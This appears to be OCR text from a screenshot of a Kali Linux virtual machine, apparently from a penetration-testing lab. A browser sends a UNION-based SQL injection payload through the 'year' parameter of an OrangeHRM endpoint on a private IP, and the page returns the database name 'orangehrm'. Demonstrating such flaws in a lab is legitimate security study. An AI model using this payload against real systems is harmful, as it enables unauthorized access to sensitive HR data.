 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Iceweasel Thu 14:52 1
Benefits Module - Iceweasel
Benefits Module
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' UNION SELECT 1,2,3,4,5,database() --+ Search
Payroll Schedule : 2016' UNION SELECT 1,2,3,4,5,database() --
Check Date Pay Period Pay Period Closes Timesheet Approval Due
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
5 2 to 3 4 orangehrm
Right Ctrl
NLD 14:52
29-10-2015